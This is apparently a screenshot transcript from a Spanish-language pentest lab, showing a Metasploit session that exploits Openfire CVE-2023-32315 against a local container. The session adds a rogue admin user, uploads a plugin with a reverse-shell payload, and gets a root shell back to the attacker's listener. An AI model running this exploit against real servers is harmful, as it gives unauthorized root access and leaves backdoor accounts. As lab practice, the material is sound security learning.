 Exploit target:
Analizador de...
Reverse-shells
Plataformas
Escalar privile...
Blogs
Id Name
-- ----
0 Java Universal
openfire
Administration Console
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set LHOST 172.17.0.1
LHOST => 172.17.0.1
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > exploit
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node0wbm2i312t4angz86it1o4x22.node0
[*] csrf=JrV8Dw5cMQErKoj
[*] Adding a new admin user.
[*] Logging in with admin user "krycjadc" and password "4ZneznMHr".
[*] Upload and execute plugin "mrdPrS55gw6e8Z9" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "mrdPrS55gw6e8Z9" need manually clean-up via Openfire Admin console.
[!] Admin user "krycjadc" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:60520) at 2024-12-12 00:16:44 -0500
whoami
root